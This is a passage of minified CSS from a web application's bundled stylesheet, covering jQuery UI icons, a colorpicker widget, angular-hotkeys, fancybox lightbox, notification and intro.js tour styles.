-64px}.ui-icon-arrowreturn-1-s{background-position:-112px -64px}.ui-icon-arrowrefresh-1-w{background-position:-128px -64px}.ui-icon-arrowrefresh-1-n{background-position:-144px -64px}.ui-icon-arrowrefresh-1-e{background-position:-160px -64px}.ui-icon-arrowrefresh-1-s{background-position:-176px -64px}.ui-icon-arrow-4{background-position:0 -80px}.ui-icon-arrow-4-diag{background-position:-16px -80px}.ui-icon-extlink{background-position:-32px -80px}.ui-icon-newwin{background-position:-48px -80px}.ui-icon-refresh{background-position:-64px -80px}.ui-icon-shuffle{background-position:-80px -80px}.ui-icon-transfer-e-w{background-position:-96px -80px}.ui-icon-transferthick-e-w{background-position:-112px -80px}.ui-icon-folder-collapsed{background-position:0 -96px}.ui-icon-folder-open{background-position:-16px -96px}.ui-icon-document{background-position:-32px -96px}.ui-icon-document-b{background-position:-48px -96px}.ui-icon-note{background-position:-64px -96px}.ui-icon-mail-closed{background-position:-80px -96px}.ui-icon-mail-open{background-position:-96px -96px}.ui-icon-suitcase{background-position:-112px -96px}.ui-icon-comment{background-position:-128px -96px}.ui-icon-person{background-position:-144px -96px}.ui-icon-print{background-position:-160px -96px}.ui-icon-trash{background-position:-176px -96px}.ui-icon-locked{background-position:-192px -96px}.ui-icon-unlocked{background-position:-208px -96px}.ui-icon-bookmark{background-position:-224px -96px}.ui-icon-tag{background-position:-240px -96px}.ui-icon-home{background-position:0 -112px}.ui-icon-flag{background-position:-16px -112px}.ui-icon-calendar{background-position:-32px -112px}.ui-icon-cart{background-position:-48px -112px}.ui-icon-pencil{background-position:-64px -112px}.ui-icon-clock{background-position:-80px -112px}.ui-icon-disk{background-position:-96px -112px}.ui-icon-calculator{background-position:-112px -112px}.ui-icon-zoomin{background-position:-128px -112px}.ui-icon-zoomout{background-position:-144px -112px}.ui-icon-search{background-position:-160px -112px}.ui-icon-wrench{background-position:-176px -112px}.ui-icon-gear{background-position:-192px -112px}.ui-icon-heart{background-position:-208px -112px}.ui-icon-star{background-position:-224px -112px}.ui-icon-link{background-position:-240px -112px}.ui-icon-cancel{background-position:0 -128px}.ui-icon-plus{background-position:-16px -128px}.ui-icon-plusthick{background-position:-32px -128px}.ui-icon-minus{background-position:-48px -128px}.ui-icon-minusthick{background-position:-64px -128px}.ui-icon-close{background-position:-80px -128px}.ui-icon-closethick{background-position:-96px -128px}.ui-icon-key{background-position:-112px -128px}.ui-icon-lightbulb{background-position:-128px -128px}.ui-icon-scissors{background-position:-144px -128px}.ui-icon-clipboard{background-position:-160px -128px}.ui-icon-copy{background-position:-176px -128px}.ui-icon-contact{background-position:-192px -128px}.ui-icon-image{background-position:-208px -128px}.ui-icon-video{background-position:-224px -128px}.ui-icon-script{background-position:-240px -128px}.ui-icon-alert{background-position:0 -144px}.ui-icon-info{background-position:-16px -144px}.ui-icon-notice{background-position:-32px -144px}.ui-icon-help{background-position:-48px -144px}.ui-icon-check{background-position:-64px -144px}.ui-icon-bullet{background-position:-80px -144px}.ui-icon-radio-on{background-position:-96px -144px}.ui-icon-radio-off{background-position:-112px -144px}.ui-icon-pin-w{background-position:-128px -144px}.ui-icon-pin-s{background-position:-144px -144px}.ui-icon-play{background-position:0 -160px}.ui-icon-pause{background-position:-16px -160px}.ui-icon-seek-next{background-position:-32px -160px}.ui-icon-seek-prev{background-position:-48px -160px}.ui-icon-seek-end{background-position:-64px -160px}.ui-icon-seek-start{background-position:-80px -160px}.ui-icon-seek-first{background-position:-80px -160px}.ui-icon-stop{background-position:-96px -160px}.ui-icon-eject{background-position:-112px -160px}.ui-icon-volume-off{background-position:-128px -160px}.ui-icon-volume-on{background-position:-144px -160px}.ui-icon-power{background-position:0 -176px}.ui-icon-signal-diag{background-position:-16px -176px}.ui-icon-signal{background-position:-32px -176px}.ui-icon-battery-0{background-position:-48px -176px}.ui-icon-battery-1{background-position:-64px -176px}.ui-icon-battery-2{background-position:-80px -176px}.ui-icon-battery-3{background-position:-96px -176px}.ui-icon-circle-plus{background-position:0 -192px}.ui-icon-circle-minus{background-position:-16px -192px}.ui-icon-circle-close{background-position:-32px -192px}.ui-icon-circle-triangle-e{background-position:-48px -192px}.ui-icon-circle-triangle-s{background-position:-64px -192px}.ui-icon-circle-triangle-w{background-position:-80px -192px}.ui-icon-circle-triangle-n{background-position:-96px -192px}.ui-icon-circle-arrow-e{background-position:-112px -192px}.ui-icon-circle-arrow-s{background-position:-128px -192px}.ui-icon-circle-arrow-w{background-position:-144px -192px}.ui-icon-circle-arrow-n{background-position:-160px -192px}.ui-icon-circle-zoomin{background-position:-176px -192px}.ui-icon-circle-zoomout{background-position:-192px -192px}.ui-icon-circle-check{background-position:-208px -192px}.ui-icon-circlesmall-plus{background-position:0 -208px}.ui-icon-circlesmall-minus{background-position:-16px -208px}.ui-icon-circlesmall-close{background-position:-32px -208px}.ui-icon-squaresmall-plus{background-position:-48px -208px}.ui-icon-squaresmall-minus{background-position:-64px -208px}.ui-icon-squaresmall-close{background-position:-80px -208px}.ui-icon-grip-dotted-vertical{background-position:0 -224px}.ui-icon-grip-dotted-horizontal{background-position:-16px -224px}.ui-icon-grip-solid-vertical{background-position:-32px -224px}.ui-icon-grip-solid-horizontal{background-position:-48px -224px}.ui-icon-gripsmall-diagonal-se{background-position:-64px -224px}.ui-icon-grip-diagonal-se{background-position:-80px -224px}.ui-corner-all,.ui-corner-top,.ui-corner-left,.ui-corner-tl{border-top-left-radius:3px}.ui-corner-all,.ui-corner-top,.ui-corner-right,.ui-corner-tr{border-top-right-radius:3px}.ui-corner-all,.ui-corner-bottom,.ui-corner-left,.ui-corner-bl{border-bottom-left-radius:3px}.ui-corner-all,.ui-corner-bottom,.ui-corner-right,.ui-corner-br{border-bottom-right-radius:3px}.ui-widget-overlay{background:#aaa;opacity:.3;filter:Alpha(Opacity=30)}.ui-widget-shadow{-webkit-box-shadow:0 0 5px #666;box-shadow:0 0 5px #666}.ui-colorpicker,.ui-dialog.ui-colorpicker{width:auto;white-space:nowrap;-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-ms-user-select:none;user-select:none}.ui-colorpicker-inline{position:static}.ui-colorpicker-buttonset{float:left;margin-left:.4em}.ui-colorpicker-buttonset .ui-button{margin:.5em 0 .5em 0;cursor:pointer}.ui-colorpicker-buttonpane{background-image:none;margin:.7em 0 0 0;padding:0 .2em;border-left:0;border-right:0;border-bottom:0}.ui-colorpicker-buttonpane button{float:right;margin:.5em .2em .4em;cursor:pointer;padding:.2em .6em .3em .6em;width:auto;overflow:visible}.ui-colorpicker-buttonpane button.ui-colorpicker-current{float:left}.ui-colorpicker table{width:100%;font-size:100%;margin:0}.ui-colorpicker table td{vertical-align:top}.ui-colorpicker-padding-left{padding-left:10px}.ui-colorpicker-padding-top{padding-top:10px}.ui-colorpicker-border{border:1px inset;display:inline-block}.ui-colorpicker-map>*,.ui-colorpicker-bar>*{position:absolute;cursor:crosshair}.ui-colorpicker-map-pointer,.ui-colorpicker-bar-pointer{position:absolute;left:0}.ui-colorpicker-map,.ui-colorpicker-map>*{display:block;width:256px;height:256px;overflow:hidden}.ui-colorpicker-map-layer-1,.ui-colorpicker-map-layer-2{background:url(/studio/Scripts/lib/colorpicker/images/map.png) no-repeat}.ui-colorpicker-map-128,.ui-colorpicker-map-128>*{width:128px;height:128px}.ui-colorpicker-map-128 .ui-colorpicker-map-layer-1,.ui-colorpicker-map-128 .ui-colorpicker-map-layer-2{background:url(/studio/Scripts/lib/colorpicker/images/128/map.png) no-repeat}.ui-colorpicker-map-layer-alpha{background:url(/studio/Scripts/lib/colorpicker/images/map-opacity.png)}.ui-colorpicker-map-pointer{display:inline-block;width:15px;height:15px;background:url(/studio/Scripts/lib/colorpicker/images/map-pointer.png) no-repeat}.ui-colorpicker-bar,.ui-colorpicker-bar>*{display:block;width:20px;height:256px;overflow:hidden;background-repeat:repeat-x}.ui-colorpicker-bar-128,.ui-colorpicker-bar-128>*{height:128px}.ui-colorpicker-bar-layer-1,.ui-colorpicker-bar-layer-2,.ui-colorpicker-bar-layer-3,.ui-colorpicker-bar-layer-4{background:url(/studio/Scripts/lib/colorpicker/images/bar.png) repeat-x}.ui-colorpicker-bar-128 .ui-colorpicker-bar-layer-1,.ui-colorpicker-bar-128 .ui-colorpicker-bar-layer-2,.ui-colorpicker-bar-128 .ui-colorpicker-bar-layer-3,.ui-colorpicker-bar-128 .ui-colorpicker-bar-layer-4{background:url(/studio/Scripts/lib/colorpicker/images/128/bar.png) repeat-x}.ui-colorpicker-bar-layer-alpha{background:url(/studio/Scripts/lib/colorpicker/images/bar-opacity.png)}.ui-colorpicker-bar-layer-alphabar{background:url(/studio/Scripts/lib/colorpicker/images/bar-alpha.png)}.ui-colorpicker-bar-128 .ui-colorpicker-bar-layer-alphabar{background:url(/studio/Scripts/lib/colorpicker/images/128/bar-alpha.png)}.ui-colorpicker-bar-pointer{display:inline-block;width:20px;height:7px;background:url(/studio/Scripts/lib/colorpicker/images/bar-pointer.png) no-repeat}.ui-colorpicker-preview{text-align:center;height:20px}.ui-colorpicker-preview-initial{cursor:pointer}.ui-colorpicker-preview-initial,.ui-colorpicker-preview-current{width:50px;height:20px;display:inline-block}.ui-colorpicker-preview-initial-alpha,.ui-colorpicker-preview-current-alpha{width:50px;height:20px;display:inline-block;background:url(/studio/Scripts/lib/colorpicker/images/preview-opacity.png) repeat}.ui-colorpicker-rgb label,.ui-colorpicker-hsv label,.ui-colorpicker-hsl label,.ui-colorpicker-lab label,.ui-colorpicker-cmyk label,.ui-colorpicker-alpha label{width:1.5em;display:inline-block}.ui-colorpicker-number{margin:.1em;width:4em}.ui-colorpicker-hex{text-align:center}.ui-colorpicker-swatches{height:256px;overflow:auto;background-color:#f8f8f8}.ui-colorpicker-swatch{cursor:pointer;float:left;width:11px;height:11px;border-right:1px solid #000;border-bottom:1px solid #000}.ui-colorpicker-disabled{opacity:.5;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=50)";filter:alpha(opacity=50);pointer-events:none}.ui-colorpicker-disabled *{cursor:default !important}/*! 
 * angular-hotkeys v1.7.0
 * https://chieffancypants.github.io/angular-hotkeys
 * Copyright (c) 2016 Wes Cruver
 * License: MIT
 */.cfp-hotkeys-container{display:table !important;position:fixed;width:100%;height:100%;top:0;left:0;color:#333;font-size:1em;background-color:rgba(255,255,255,.9)}.cfp-hotkeys-container.fade{z-index:-1024;visibility:hidden;opacity:0;-webkit-transition:opacity .15s linear;-moz-transition:opacity .15s linear;-o-transition:opacity .15s linear;transition:opacity .15s linear}.cfp-hotkeys-container.fade.in{z-index:10002;visibility:visible;opacity:1}.cfp-hotkeys-title{font-weight:bold;text-align:center;font-size:1.2em}.cfp-hotkeys{width:100%;height:100%;display:table-cell;vertical-align:middle}.cfp-hotkeys table{margin:auto;color:#333}.cfp-content{display:table-cell;vertical-align:middle}.cfp-hotkeys-keys{padding:5px;text-align:right}.cfp-hotkeys-key{display:inline-block;color:#fff;background-color:#333;border:1px solid #333;border-radius:5px;text-align:center;margin-right:5px;box-shadow:inset 0 1px 0 #666,0 1px 0 #bbb;padding:5px 9px;font-size:1em}.cfp-hotkeys-text{padding-left:10px;font-size:1em}.cfp-hotkeys-close{position:fixed;top:20px;right:20px;font-size:2em;font-weight:bold;padding:5px 10px;border:1px solid #ddd;border-radius:5px;min-height:45px;min-width:45px;text-align:center}.cfp-hotkeys-close:hover{background-color:#fff;cursor:pointer}@media all and (max-width: 500px){.cfp-hotkeys{font-size:.8em}}@media all and (min-width: 750px){.cfp-hotkeys{font-size:1.2em}}body.compensate-for-scrollbar{overflow:hidden}.fancybox-active{height:auto}.fancybox-is-hidden{left:-9999px;margin:0;position:absolute !important;top:-9999px;visibility:hidden}.fancybox-container{-webkit-backface-visibility:hidden;backface-visibility:hidden;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica Neue,Arial,sans-serif;height:100%;left:0;position:fixed;-webkit-tap-highlight-color:rgba(0,0,0,0);top:0;-webkit-transform:translateZ(0);transform:translateZ(0);width:100%;z-index:99992}.fancybox-container *{box-sizing:border-box}.fancybox-bg,.fancybox-inner,.fancybox-outer,.fancybox-stage{bottom:0;left:0;position:absolute;right:0;top:0}.fancybox-outer{-webkit-overflow-scrolling:touch;overflow-y:auto}.fancybox-bg{background:#1e1e1e;opacity:0;transition-duration:inherit;transition-property:opacity;transition-timing-function:cubic-bezier(0.47, 0, 0.74, 0.71)}.fancybox-is-open .fancybox-bg{opacity:.87;transition-timing-function:cubic-bezier(0.22, 0.61, 0.36, 1)}.fancybox-caption,.fancybox-infobar,.fancybox-navigation .fancybox-button,.fancybox-toolbar{direction:ltr;opacity:0;position:absolute;transition:opacity .25s,visibility 0s linear .25s;visibility:hidden;z-index:99997}.fancybox-show-caption .fancybox-caption,.fancybox-show-infobar .fancybox-infobar,.fancybox-show-nav .fancybox-navigation .fancybox-button,.fancybox-show-toolbar .fancybox-toolbar{opacity:1;transition:opacity .25s,visibility 0s;visibility:visible}.fancybox-infobar{color:#ccc;font-size:13px;-webkit-font-smoothing:subpixel-antialiased;height:44px;left:0;line-height:44px;min-width:44px;mix-blend-mode:difference;padding:0 10px;pointer-events:none;text-align:center;top:0;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.fancybox-toolbar{right:0;top:0}.fancybox-stage{direction:ltr;overflow:visible;-webkit-transform:translateZ(0);z-index:99994}.fancybox-is-open .fancybox-stage{overflow:hidden}.fancybox-slide{-webkit-backface-visibility:hidden;backface-visibility:hidden;display:none;height:100%;left:0;outline:none;overflow:auto;-webkit-overflow-scrolling:touch;padding:44px;position:absolute;text-align:center;top:0;transition-property:opacity,-webkit-transform;transition-property:transform,opacity;transition-property:transform,opacity,-webkit-transform;white-space:normal;width:100%;z-index:99994}.fancybox-slide:before{content:"";display:inline-block;height:100%;margin-right:-0.25em;vertical-align:middle;width:0}.fancybox-is-sliding .fancybox-slide,.fancybox-slide--current,.fancybox-slide--next,.fancybox-slide--previous{display:block}.fancybox-slide--next{z-index:99995}.fancybox-slide--image{overflow:visible;padding:44px 0}.fancybox-slide--image:before{display:none}.fancybox-slide--html{padding:6px 6px 0}.fancybox-slide--iframe{padding:44px 44px 0}.fancybox-content{background:#fff;display:inline-block;margin:0 0 6px;max-width:100%;overflow:auto;padding:0;padding:24px;position:relative;text-align:left;vertical-align:middle}.fancybox-slide--image .fancybox-content{-webkit-animation-timing-function:cubic-bezier(0.5, 0, 0.14, 1);animation-timing-function:cubic-bezier(0.5, 0, 0.14, 1);-webkit-backface-visibility:hidden;backface-visibility:hidden;background:rgba(0,0,0,0);background-repeat:no-repeat;background-size:100% 100%;left:0;margin:0;max-width:none;overflow:visible;padding:0;position:absolute;top:0;-webkit-transform-origin:top left;transform-origin:top left;transition-property:opacity,-webkit-transform;transition-property:transform,opacity;transition-property:transform,opacity,-webkit-transform;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;z-index:99995}.fancybox-can-zoomOut .fancybox-content{cursor:zoom-out}.fancybox-can-zoomIn .fancybox-content{cursor:zoom-in}.fancybox-can-drag .fancybox-content{cursor:-webkit-grab;cursor:grab}.fancybox-is-dragging .fancybox-content{cursor:-webkit-grabbing;cursor:grabbing}.fancybox-container [data-selectable=true]{cursor:text}.fancybox-image,.fancybox-spaceball{background:rgba(0,0,0,0);border:0;height:100%;left:0;margin:0;max-height:none;max-width:none;padding:0;position:absolute;top:0;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;width:100%}.fancybox-spaceball{z-index:1}.fancybox-slide--html .fancybox-content{margin-bottom:6px}.fancybox-slide--iframe .fancybox-content,.fancybox-slide--map .fancybox-content,.fancybox-slide--video .fancybox-content{height:100%;margin:0;overflow:auto;padding:0;width:100%}.fancybox-slide--video .fancybox-content{background:#000}.fancybox-slide--map .fancybox-content{background:#e5e3df}.fancybox-slide--iframe .fancybox-content{background:#fff;height:calc(100% - 44px);margin-bottom:44px}.fancybox-iframe,.fancybox-video{background:rgba(0,0,0,0);border:0;height:100%;margin:0;overflow:hidden;padding:0;width:100%}.fancybox-iframe{vertical-align:top}.fancybox-error{background:#fff;cursor:default;max-width:400px;padding:40px;width:100%}.fancybox-error p{color:#444;font-size:16px;line-height:20px;margin:0;padding:0}.fancybox-button{background:rgba(30,30,30,.6);border:0;border-radius:0;cursor:pointer;display:inline-block;height:44px;margin:0;outline:none;padding:10px;transition:color .2s;vertical-align:top;width:44px}.fancybox-button,.fancybox-button:link,.fancybox-button:visited{color:#ccc}.fancybox-button:focus,.fancybox-button:hover{color:#fff}.fancybox-button.disabled,.fancybox-button.disabled:hover,.fancybox-button[disabled],.fancybox-button[disabled]:hover{color:#888;cursor:default}.fancybox-button svg{display:block;overflow:visible;position:relative;shape-rendering:geometricPrecision}.fancybox-button svg path{fill:rgba(0,0,0,0);stroke:currentColor;stroke-linejoin:round;stroke-width:3}.fancybox-button--pause svg path:nth-child(1),.fancybox-button--play svg path:nth-child(2){display:none}.fancybox-button--play svg path,.fancybox-button--share svg path,.fancybox-button--thumbs svg path{fill:currentColor}.fancybox-button--share svg path{stroke-width:1}.fancybox-navigation .fancybox-button{height:38px;opacity:0;padding:6px;position:absolute;top:50%;width:38px}.fancybox-show-nav .fancybox-navigation .fancybox-button{transition:opacity .25s,visibility 0s,color .25s}.fancybox-navigation .fancybox-button:after{content:"";left:-25px;padding:50px;position:absolute;top:-25px}.fancybox-navigation .fancybox-button--arrow_left{left:6px}.fancybox-navigation .fancybox-button--arrow_right{right:6px}.fancybox-close-small{background:rgba(0,0,0,0);border:0;border-radius:0;color:#555;cursor:pointer;height:44px;margin:0;padding:6px;position:absolute;right:0;top:0;width:44px;z-index:10}.fancybox-close-small svg{fill:rgba(0,0,0,0);opacity:.8;stroke:currentColor;stroke-width:1.5;transition:stroke .1s}.fancybox-close-small:focus{outline:none}.fancybox-close-small:hover svg{opacity:1}.fancybox-slide--iframe .fancybox-close-small,.fancybox-slide--image .fancybox-close-small,.fancybox-slide--video .fancybox-close-small{color:#ccc;padding:5px;right:-12px;top:-44px}.fancybox-slide--iframe .fancybox-close-small:hover svg,.fancybox-slide--image .fancybox-close-small:hover svg,.fancybox-slide--video .fancybox-close-small:hover svg{background:rgba(0,0,0,0);color:#fff}.fancybox-is-scaling .fancybox-close-small,.fancybox-is-zoomable.fancybox-can-drag .fancybox-close-small{display:none}.fancybox-caption{bottom:0;color:#fff;font-size:14px;font-weight:400;left:0;line-height:1.5;padding:25px 44px;right:0}.fancybox-caption:before{background-image:url([data-uri]);background-repeat:repeat-x;background-size:contain;bottom:0;content:"";display:block;left:0;pointer-events:none;position:absolute;right:0;top:-25px;z-index:-1}.fancybox-caption:after{border-bottom:1px solid rgba(255,255,255,.3);content:"";display:block;left:44px;position:absolute;right:44px;top:0}.fancybox-caption a,.fancybox-caption a:link,.fancybox-caption a:visited{color:#ccc;text-decoration:none}.fancybox-caption a:hover{color:#fff;text-decoration:underline}.fancybox-loading{-webkit-animation:a .8s infinite linear;animation:a .8s infinite linear;background:rgba(0,0,0,0);border:6px solid rgba(99,99,99,.5);border-radius:100%;border-top-color:#fff;height:60px;left:50%;margin:-30px 0 0 -30px;opacity:.6;padding:0;position:absolute;top:50%;width:60px;z-index:99999}@-webkit-keyframes a{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes a{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}.fancybox-animated{transition-timing-function:cubic-bezier(0, 0, 0.25, 1)}.fancybox-fx-slide.fancybox-slide--previous{opacity:0;-webkit-transform:translate3d(-100%, 0, 0);transform:translate3d(-100%, 0, 0)}.fancybox-fx-slide.fancybox-slide--next{opacity:0;-webkit-transform:translate3d(100%, 0, 0);transform:translate3d(100%, 0, 0)}.fancybox-fx-slide.fancybox-slide--current{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}.fancybox-fx-fade.fancybox-slide--next,.fancybox-fx-fade.fancybox-slide--previous{opacity:0;transition-timing-function:cubic-bezier(0.19, 1, 0.22, 1)}.fancybox-fx-fade.fancybox-slide--current{opacity:1}.fancybox-fx-zoom-in-out.fancybox-slide--previous{opacity:0;-webkit-transform:scale3d(1.5, 1.5, 1.5);transform:scale3d(1.5, 1.5, 1.5)}.fancybox-fx-zoom-in-out.fancybox-slide--next{opacity:0;-webkit-transform:scale3d(0.5, 0.5, 0.5);transform:scale3d(0.5, 0.5, 0.5)}.fancybox-fx-zoom-in-out.fancybox-slide--current{opacity:1;-webkit-transform:scaleX(1);transform:scaleX(1)}.fancybox-fx-rotate.fancybox-slide--previous{opacity:0;-webkit-transform:rotate(-1turn);transform:rotate(-1turn)}.fancybox-fx-rotate.fancybox-slide--next{opacity:0;-webkit-transform:rotate(1turn);transform:rotate(1turn)}.fancybox-fx-rotate.fancybox-slide--current{opacity:1;-webkit-transform:rotate(0deg);transform:rotate(0deg)}.fancybox-fx-circular.fancybox-slide--previous{opacity:0;-webkit-transform:scale3d(0, 0, 0) translate3d(-100%, 0, 0);transform:scale3d(0, 0, 0) translate3d(-100%, 0, 0)}.fancybox-fx-circular.fancybox-slide--next{opacity:0;-webkit-transform:scale3d(0, 0, 0) translate3d(100%, 0, 0);transform:scale3d(0, 0, 0) translate3d(100%, 0, 0)}.fancybox-fx-circular.fancybox-slide--current{opacity:1;-webkit-transform:scaleX(1) translateZ(0);transform:scaleX(1) translateZ(0)}.fancybox-fx-tube.fancybox-slide--previous{-webkit-transform:translate3d(-100%, 0, 0) scale(0.1) skew(-10deg);transform:translate3d(-100%, 0, 0) scale(0.1) skew(-10deg)}.fancybox-fx-tube.fancybox-slide--next{-webkit-transform:translate3d(100%, 0, 0) scale(0.1) skew(10deg);transform:translate3d(100%, 0, 0) scale(0.1) skew(10deg)}.fancybox-fx-tube.fancybox-slide--current{-webkit-transform:translateZ(0) scale(1);transform:translateZ(0) scale(1)}.fancybox-share{background:#f4f4f4;border-radius:3px;max-width:90%;padding:30px;text-align:center}.fancybox-share h1{color:#222;font-size:35px;font-weight:700;margin:0 0 20px}.fancybox-share p{margin:0;padding:0}.fancybox-share__button{border:0;border-radius:3px;display:inline-block;font-size:14px;font-weight:700;line-height:40px;margin:0 5px 10px;min-width:130px;padding:0 15px;text-decoration:none;transition:all .2s;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;white-space:nowrap}.fancybox-share__button:link,.fancybox-share__button:visited{color:#fff}.fancybox-share__button:hover{text-decoration:none}.fancybox-share__button--fb{background:#3b5998}.fancybox-share__button--fb:hover{background:#344e86}.fancybox-share__button--pt{background:#bd081d}.fancybox-share__button--pt:hover{background:#aa0719}.fancybox-share__button--tw{background:#1da1f2}.fancybox-share__button--tw:hover{background:#0d95e8}.fancybox-share__button svg{height:25px;margin-right:7px;position:relative;top:-1px;vertical-align:middle;width:25px}.fancybox-share__button svg path{fill:#fff}.fancybox-share__input{background:rgba(0,0,0,0);border:0;border-bottom:1px solid #d7d7d7;border-radius:0;color:#5d5b5b;font-size:14px;margin:10px 0 0;outline:none;padding:10px 15px;width:100%}.fancybox-thumbs{background:#fff;bottom:0;display:none;margin:0;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar;padding:2px 2px 4px;position:absolute;right:0;-webkit-tap-highlight-color:rgba(0,0,0,0);top:0;width:212px;z-index:99995}.fancybox-thumbs-x{overflow-x:auto;overflow-y:hidden}.fancybox-show-thumbs .fancybox-thumbs{display:block}.fancybox-show-thumbs .fancybox-inner{right:212px}.fancybox-thumbs>ul{font-size:0;height:100%;list-style:none;margin:0;overflow-x:hidden;overflow-y:auto;padding:0;position:absolute;position:relative;white-space:nowrap;width:100%}.fancybox-thumbs-x>ul{overflow:hidden}.fancybox-thumbs-y>ul::-webkit-scrollbar{width:7px}.fancybox-thumbs-y>ul::-webkit-scrollbar-track{background:#fff;border-radius:10px;box-shadow:inset 0 0 6px rgba(0,0,0,.3)}.fancybox-thumbs-y>ul::-webkit-scrollbar-thumb{background:#2a2a2a;border-radius:10px}.fancybox-thumbs>ul>li{-webkit-backface-visibility:hidden;backface-visibility:hidden;cursor:pointer;float:left;height:75px;margin:2px;max-height:calc(100% - 8px);max-width:calc(50% - 4px);outline:none;overflow:hidden;padding:0;position:relative;-webkit-tap-highlight-color:rgba(0,0,0,0);width:100px}.fancybox-thumbs-loading{background:rgba(0,0,0,.1)}.fancybox-thumbs>ul>li{background-position:50%;background-repeat:no-repeat;background-size:cover}.fancybox-thumbs>ul>li:before{border:4px solid #4ea7f9;bottom:0;content:"";left:0;opacity:0;position:absolute;right:0;top:0;transition:all .2s cubic-bezier(0.25, 0.46, 0.45, 0.94);z-index:99991}.fancybox-thumbs .fancybox-thumbs-active:before{opacity:1}@media(max-width: 800px){.fancybox-thumbs{width:110px}.fancybox-show-thumbs .fancybox-inner{right:110px}.fancybox-thumbs>ul>li{max-width:calc(100% - 10px)}}.ui-notification{position:fixed;z-index:9999;width:300px;-webkit-transition:all ease .5s;-o-transition:all ease .5s;transition:all ease .5s;color:#fff;border-radius:0;background:#337ab7;box-shadow:5px 5px 10px rgba(0,0,0,.3)}.ui-notification.clickable{cursor:pointer}.ui-notification.clickable:hover{opacity:.7}.ui-notification.killed{-webkit-transition:opacity ease 1s;-o-transition:opacity ease 1s;transition:opacity ease 1s;opacity:0}.ui-notification>h3{font-size:14px;font-weight:700;display:block;margin:10px 10px 0;padding:0 0 5px;text-align:left;border-bottom:1px solid rgba(255,255,255,.3)}.ui-notification a{color:#fff}.ui-notification a:hover{text-decoration:underline}.ui-notification>.message{margin:10px}.ui-notification.warning{color:#fff;background:#f0ad4e}.ui-notification.error{color:#fff;background:#d9534f}.ui-notification.success{color:#fff;background:#5cb85c}.ui-notification.info{color:#fff;background:#5bc0de}.introjs-overlay{position:absolute;box-sizing:content-box;z-index:999999;background-color:#000;opacity:0;background:-moz-radial-gradient(center, ellipse farthest-corner, rgba(0, 0, 0, 0.4) 0, rgba(0, 0, 0, 0.9) 100%);background:-webkit-gradient(radial, center center, 0, center center, 100%, color-stop(0, rgba(0, 0, 0, 0.4)), color-stop(100%, rgba(0, 0, 0, 0.9)));background:-webkit-radial-gradient(center, ellipse farthest-corner, rgba(0, 0, 0, 0.4) 0, rgba(0, 0, 0, 0.9) 100%);background:-o-radial-gradient(center, ellipse farthest-corner, rgba(0, 0, 0, 0.4) 0, rgba(0, 0, 0, 0.9) 100%);background:-ms-radial-gradient(center, ellipse farthest-corner, rgba(0, 0, 0, 0.4) 0, rgba(0, 0, 0, 0.9) 100%);background:radial-gradient(center, ellipse farthest-corner, rgba(0, 0, 0, 0.4) 0, rgba(0, 0, 0, 0.9) 100%);-webkit-transition:all .3s ease-out;-moz-transition:all .3s ease-out;-ms-transition:all .3s ease-out;-o-transition:all .3s ease-out;transition:all .3s ease-out}.introjs-fixParent{z-index:auto !important;opacity:1 !important;-webkit-transform:none !important;-moz-transform:none !important;-ms-transform:none !important;-o-transform:none !important;transform:none !important}.introjs-showElement,tr.introjs-showElement>td,tr.introjs-showElement>th{z-index:9999999 !important}.introjs-disableInteraction{z-index:99999999 !important;position:absolute;background-color:#fff;opacity:0}.introjs-relativePosition,tr.introjs-showElement>td,tr.introjs-showElement>th{position:relative}.introjs-helperLayer{box-sizing:content-box;position:absolute;z-index:9999998;background-color:#fff;background-color:rgba(255,255,255,.9);border:1px solid #777;border:1px solid rgba(0,0,0,.5);border-radius:4px;box-shadow:0 2px 15px rgba(0,0,0,.4);-webkit-transition:all .3s ease-out;-moz-transition:all .3s ease-out;-ms-transition:all .3s ease-out;-o-transition:all .3s ease-out;transition:all .3s ease-out}.introjs-tooltipReferenceLayer{box-sizing:content-box;position:absolute;visibility:hidden;z-index:100000000;background-color:rgba(0,0,0,0);-webkit-transition:all .3s ease-out;-moz-transition:all .3s ease-out;-ms-transition:all .3s ease-out;-o-transition:all .3s ease-out;transition:all .3s ease-out}.introjs-helperLayer *,.introjs-helperLayer :after,.introjs-helperLayer :before{-webkit-box-sizing:content-box;-moz-box-sizing:content-box;-ms-box-sizing:content-box;-o-box-sizing:content-box;box-sizing:content-box}.introjs-helperNumberLayer{box-sizing:content-box;position:absolute;visibility:visible;top:-16px;left:-16px;z-index:9999999999 !important;padding:2px;font-family:Arial,verdana,tahoma;font-size:13px;font-weight:700;color:#fff;text-align:center;text-shadow:1px 1px 1px rgba(0,0,0,.3);background:#ff3019;background:-webkit-linear-gradient(top, #ff3019 0, #cf0404 100%);background:-webkit-gradient(linear, left top, left bottom, color-stop(0, #ff3019), color-stop(100%, #cf0404));background:-moz-linear-gradient(top, #ff3019 0, #cf0404 100%);background:-ms-linear-gradient(top, #ff3019 0, #cf0404 100%);background:-o-linear-gradient(top, #ff3019 0, #cf0404 100%);background:linear-gradient(to bottom, #ff3019 0, #cf0404 100%);width:20px;height:20px;line-height:20px;border:3px solid #fff;border-radius:50%;box-shadow:0 2px 5px rgba(0,0,0,.4)}.introjs-arrow{border:5px solid 